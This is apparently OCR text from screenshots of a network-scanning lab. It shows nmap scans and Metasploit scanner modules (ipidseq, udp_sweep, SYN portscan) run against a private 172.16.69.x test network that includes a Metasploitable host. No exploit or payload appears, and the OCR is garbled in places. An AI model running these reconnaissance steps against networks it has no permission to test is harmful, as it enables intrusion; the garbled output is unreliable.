



File Edit View Search Terminal Help  $k$ ali:~# nmap 172.16.69.128-135 -sS -p 80 Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-23 08:51 EST<br>Nmap scan report for 172.16.69.128<br>Host is up (0.0011s latency).<br>PORT STATE SERVICE 80/tcp open http Nmap scan report for 172.16.69.129<br>Host is up (0.00024s latency).<br>PORT STATE SERVICE<br>80/tcp closed http Nmap scan report for 172.16.69.130<br>Host is up (0.00032s latency).<br>PORT STATE SERVICE<br>80/tcp open http Nmap scan report for 172.16.69.131<br>Host is up (0.00032s latency).<br>PORT STATE SERVICE 80/tcp closed http Nmap scan report for 172.16.69.132<br>Host is up (0.00044s latency).<br>PORT STATE SERVICE<br>80/tcp open http Nmap scan report for 172.16.69.133<br>Host is up (0.00013s latency).<br>PORT STATE SERVICE 80/tcp filtered http Nmap scan report for 172.16.69.134<br>Host is up (0.00027s latency).<br>PORT STATE SERVICE 80/tcp filtered http Nmap scan report for 172.16.69.135<br>Host is up (0.00023s latency).<br>PORT STATE SERVICE<br>80/tcp filtered http Nmap done: 8 IP addresses (8 hosts up) scanned in 0.27 seconds<br>root@kali:~# █

File Edit View Search Terminal Help File Edit View Search Terminal<br>**root@kali**:-# cat iplist.txt<br>172.16.69.128<br>172.16.69.129<br>172.16.69.131<br>177.16.69.131 172.16.69.132 kali:~# nmap -sS -iL iplist.txt -p 80 Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-23 08:53 EST<br>Nmap scan report for 172.16.69.128<br>Host is up (0.00038s latency).<br>PORT STATE SERVICE 80/tcp open http Nmap scan report for 172.16.69.129<br>Host is up (0.00017s latency).<br>PORT STATE SERVICE<br>80/tcp closed http Nmap scan report for 172.16.69.130<br>Host is up (0.00046s latency).<br>PORT STATE SERVICE<br>80/tcp open http Nmap scan report for 172.16.69.131<br>Host is up (0.00044s latency).<br>PORT STATE SERVICE 80/tcp closed http Nmap scan report for 172.16.69.132<br>Host is up (0.00040s latency).<br>PORT STATE SERVICE<br>80/tcp open http Nmap done: 5 IP addresses (5 hosts up) scanned in 0.09 seconds  $root@kali:~#$ 

File Edit View Search Terminal Help <u>ekali:~# nmap -sT 172.16.69.128 -p 80</u>

Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-23 08:54 EST<br>Nmap scan report for 172.16.69.128<br>Host is up (0.00017s latency).<br>PORT STATE SERVICE 80/tcp open http Nmap done: 1 IP address (1 host up) scanned in  $0.08$  seconds root@kali: $\sim$ #

File Edit View Search Terminal Help e<mark>kali:~# nmap -sT 172.16.69.128 -p 21,80,443</mark> Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-23 08:55 EST<br>Nmap scan report for 172.16.69.128<br>Host is up (0.00033s latency).<br>PORT STATE SERVICE PONT STATE SENVI<br>21/tcp open ftp<br>80/tcp open http<br>443/tcp closed https Nmap done: 1 IP address (1 host up) scanned in 0.08 seconds  $\overline{\text{root@kali}}$ :

File Edit View Search Terminal Help ekali:~# nmap -sT 172.16.69.128 -p 20-25 Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-23 08:56 EST<br>Nmap scan report for 172.16.69.128<br>Host is up (0.00072s latency).<br>PORT STATE SERVICE<br>20/tcp closed ftp-data 21/tcp open ftp 21/tcp open<br>22/tcp open ssh<br>23/tcp open telnet<br>24/tcp closed priv-mail 25/tcp open smtp Nmap done: 1 IP address (1 host up) scanned in 0.06 seconds  $\overline{\text{root@kali}}$ :-#




oot@kali:~# nmap -sT 172.16.69.0-255 -p 80 Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-23 09:02 EST<br>Nmap scan report for 172.16.69.0<br>Host is up (0.011s latency).<br>PORT STATE SERVICE<br>PORT STATE SERVICE<br>80/tcp filtered http Nmap scan report for 172.16.69.1<br>Host is up (0.0011s latency).<br>PORT STATE SERVICE<br>80/tcp closed http Nmap scan report for 172.16.69.2<br>Host is up (0.0017s latency).<br>PORT STATE SERVICE<br>80/tcp filtered http Nmap scan report for 172.16.69.3<br>Host is up (0.0017s latency).<br>PORT STATE SERVICE<br>80/tcp filtered http Nmap scan report for 172.16.69.4<br>Host is up (0.0018s latency).<br>PORT STATE SERVICE<br>80/tcp filtered http Nmap scan report for 172.16.69.5<br>Host is up (0.0017s latency).<br>PORT STATE SERVICE<br>80/tcp filtered http Nmap scan report for 172.16.69.6<br>Host is up (0.0017s latency).<br>PORT STATE SERVICE<br>80/tcp filtered http Nmap scan report for 172.16.69.7<br>Host is up (0.0018s latency).<br>PORT STATE SERVICE<br>80/tcp filtered http Nmap scan report for 172.16.69.8<br>Host is up (0.0018s latency).<br>PORT – STATE – SERVICE<br>PO/tes filtered btts

File Edit View Search Terminal Help File Edit View Search Terminal<br> **root@kali**:~# cat iplist.txt<br>
172.16.69.129<br>
172.16.69.129<br>
172.16.69.130<br>
172.16.69.131<br>
172.16.69.131<br>
172.16.69.131<br>
172.16.69.132<br>
172.16.69.132 ekali:~# nmap -sT -iL iplist.txt -p 80 Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-23 09:04 EST<br>Nmap scan report for 172.16.69.128<br>Host is up (0.00036s latency).<br>PORT STATE SERVICE 80/tcp open http Nmap scan report for 172.16.69.129<br>Host is up (0.00020s latency).<br>PORT STATE SERVICE<br>80/tcp closed http Nmap scan report for 172.16.69.130<br>Host is up (0.00045s latency).<br>PORT STATE SERVICE<br>80/tcp open http Nmap scan report for 172.16.69.131<br>Host is up (0.00042s latency).<br>PORT STATE SERVICE<br>80/tcp closed http Nmap scan report for 172.16.69.132<br>Host is up (0.00039s latency).<br>PORT STATE SERVICE<br>80/tcp open http Nmap done: 5 IP addresses (5 hosts up) scanned in 0.10 seconds  $\overline{\text{root@kali}}$ :  $\#$ 



```
File Edit View Search Terminal Help
<u>msf</u> auxiliary(<b>ipides</b>q) > set RHS 172.16.69.0/24<br>RHOSTS => 172.16.69.0/24</u>
msf auxiliary(ipidseq) > set THREADS 25<br>THREADS => 25
mncAD3 => 23<br>msf auxiliary(ipidseq) > show options
Module options (auxiliary/scanner/ip/ipidseq):
                 Current Setting Required Description
   Name
   INTERFACE
                                       no
                                                    The name of the interface
   RHOSTS
                  172.16.69.0/24
                                       yes
                                                    The target address range or CIDR identifier
   RPORT
                 80
                                                    The target port
                                       yes
                 65<br>553<br>25
   SNAPLEN<br>THREADS
                                                   The number of bytes to capture<br>The number of concurrent threads
                                       yes
                                       yes
                 500
    TIMEOUT
                                       yes
                                                    The reply read timeout in milliseconds
msf auxiliary(ipidseq) >
```

```
File Edit View Search Terminal Help
msf auxiliary(ipidseq) > run
      172.16.69.13 FIFID sequence class: Incremental!<br>
Scanned 29 of 256 hosts (11% complete)<br>
Scanned 53 of 256 hosts (20% complete)<br>
Scanned 79 of 256 hosts (30% complete)<br>
Scanned 104 of 256 hosts (40% complete)<br>
172.16.69.12
  '*1
  W
  *Ī
 i∗i
  жī
  Ħ
  ¥
  ×۱
  'жі
  ۰i
  *1
        Scanned 256 of 256 hosts (100% complete)
  ×ī
<sup>[*]</sup> Auxiliary module execution completed<br><u>msf</u> auxiliary(ipidseq) >
```






File Edit View Search Terminal Help msf auxiliary(udp\_sweep) > run [\*] Sending 13 probes to 172.16.69.128->172.16.69.128 (1 hosts)<br>[\*] Discovered NetBIOS on 172.16.69.128:137 (METASPLOITABLE:<00>:U :METASPLOITABLE:<03>:U :METASPLOITABLE:<20>:U :EM<br>BROWSE E3deption 172.16.69.128:137 (METAS [\*] Scanned 1 of 1 mosts (1000 complete)<br>[\*] Auxiliary module execution completed<br>msf auxiliary(udp\_sweep) > File Edit View Search Terminal Help

msf auxiliary(udp\_sweep)<br>RHOSTS => 172.16.69.1-10  $>$  set RH0STS 172.16.69.1-10 msf auxiliary(udp\_sweep) > show options Module options (auxiliary/scanner/discovery/udp\_sweep): Current Setting Required Description Name BATCHSIZE 256 The number of hosts to probe in each set ves RHOSTS<br>THREADS 172.16.69.1-10 The target address range or CIDR identifier<br>The number of concurrent threads yes 20 yes msf auxiliary(udp\_sweep) > run Sending 13 probes to 172.16.69.1->172.16.69.10 (10 hosts)<br>Discovered NTP on 172.16.69.1:123 (240204ec00000883000001ee11fd18fddc31c7b0d99fc40ac54f234b71b152f3dc31c7be0c32ed9dd c31c7be0c3819de) **CONFIDENT (1998)**<br>
[\*] Scanned 10 of 10 hosts (100% complete)<br>
[\*] Auxiliary module execution completed<br>
<u>msf</u> auxiliary(udp\_sweep) >  $\blacksquare$ 

File Edit View Search Terminal Help  $\overline{\text{msf}}$  auxiliary(udp\_sweep) > set RHOSTS 172.16.69.0/24<br>RHOSTS => 172.16.69.0/24 msf auxiliary(udp\_sweep) > show options Module options (auxiliary/scanner/discovery/udp sweep): Current Setting Required Description Name . . . . . . . BATCHSIZE 256 yes The number of hosts to probe in each set RHOSTS<br>THREADS 172.16.69.0/24 yes The target address range or CIDR identifier 20 yes The number of concurrent threads msf auxiliary(udp\_sweep) > run Sending 13 probes to 172.16.69.0->172.16.69.255 (256 hosts)<br>Discovered NTP on 172.16.69.1:123 (240204ec000008830000023e11fd18fddc31c7b0d99fc40ac54f234b71b152f3dc31c8135d175217d  $\ast$ i c31c8135d1ce2ef) C31c8135dlce2et)<br>
[\*] Discovered NetBIOS on 172.16.69.128:137 (METASPLOITABLE:<00>:U :METASPLOITABLE:<03>:U :METASPLOITABLE:<20>:U :METASPLOITABLE:<br>
BROWSE <u>Fa</u>seovered NetBIOS on 172.16.69.128:111 (100000 v2 TCP(111), 1 [\*] Auxiliary module execution completed<br><u>msf</u> auxiliary(udp\_sweep) > <u>module</u>

```
File Edit View Search Terminal Help
    nt@kali:∼# msfconsole
                                  ########
                            ################
                         \overline{\boldsymbol{\mu}}\overline{\mathbf{u}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,
                    *******************************
                   ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,
                  ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,
                  ######<br>#<br>###
                                            *************
                                                            ################
                                               ####
                    ####
                                     ##########
                                                      ####*************************
                                                    HHHH#######################
                                                   ####
                       ############
                                                 ###########
                                                   ###
                            #########
                                                   #####
                          ############
                                                 ######
                                           **********
                         *********
                           #####
                                           *********
                             H H H#########
                            ######
                                         ############
                           *************************
                            # # ### # # ##
                            ##\# \# \# \# \# \#<br>http://metasploit.com
Validate lots of vulnerabilities to demonstrate exposure<br>with Metasploit Pro -- Learn more on http://rapid7.com/metasploit
  =[ metasploit v4.13.14-dev<br>-- -=[ 1613 exploits - 915 auxiliary - 279 post ]<br>-- --=[ 471 payloads - 39 encoders - 9 nops ]<br>-- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/scanner/portscan/syn<br>msf auxiliary(syn) > show options
Module options (auxiliary/scanner/portscan/syn):
    Name
                  Current Setting Required Description
                                                     The number of hosts to scan per set<br>The delay between connections, per thread, in milliseconds<br>The name of the interface<br>The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.<br>Ports to scan (e.g. 22
    BATCHSIZE 256
                                        yes
   DELAY<br>INTERFACE
                  \Thetayes
                                        noJITTER<br>PORTS
                  \Omegayes
                  1 - 10000yes
    RHOSTS
                                        yes
    SNAPLEN
                  65535
                                        yes
    THREADS
                                        yes
                  500
    TIMEOUT
                                        yes
                                                      The reply read timeout in milliseconds
 nsf auxiliary(syn) >
```

```
Edit View Search Terminal Help
msf auxiliary(syn) > set RHOSTS 172.16.69.128<br>RHOSTS => 172.16.69.128
msf auxiliary(syn) > set THREADS 20
THREADS => 20<br>msf auxiliary(syn) > set PORTS 80
\frac{1151}{PORTS} => 80
msf auxiliary(syn) > show options
Module options (auxiliary/scanner/portscan/syn):
                   Current Setting Required Description
    Name
    BATCHSIZE
                   256
                                           yes
                                                          The number of hosts to scan per set
